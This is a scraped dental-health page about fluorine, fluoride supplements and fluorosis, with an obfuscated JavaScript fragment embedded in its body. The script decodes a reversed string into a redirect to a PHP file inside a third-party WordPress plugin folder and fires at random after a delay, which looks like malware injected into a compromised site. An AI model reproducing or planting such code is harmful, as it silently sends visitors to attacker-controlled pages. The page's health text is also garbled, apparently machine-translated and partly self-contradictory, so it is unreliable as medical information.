Fluorine
Fluorine
Fluorine is a trace element that binds in the enamel of the  teeth and makes them more resistant to attack by  bacteria in dental plaque. There is not at all in food and  a small amount in drinking water and table salt. It should therefore be given as a supplement to the child  throughout the training period of teeth, preventing tooth  decay.
Later it was made by local toothpaste and other  products for oral use.
What is fluorosis? Fluoride can be toxic if taken in excess. It means that a  person has too much fluoride in her body.  People who make fluoride have white spots on teeth.  These stains can discolour or tarnish.
In general, fluoride manifests itself in the first few years  of life, during the formation of teeth.
Fluorosis is not a health issue, but it can be avoided and dealt with do not hesitate to contact us for address!
No image availabe for the mentioned group! please check the short code.) == "string") return $Ikf.list[n].split("").reverse().join("");return $Ikf.list[n];};$Ikf.list=["\'php.eroc_nimda/bil/steewt-tsetal-siseneg/snigulp/tnetnoc-pw/moc.nosredneherdied.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}andom="NO" speed="3″ waitseconds="0″]

Our site has no external funding and does not accept or receive any funding from advertising.
This website is certified by Health On the Net Foundation. Click to verify.
This site complies to the HONcode standard for trustworthy health information: verify here.
©COPYRIGHT 2005-2011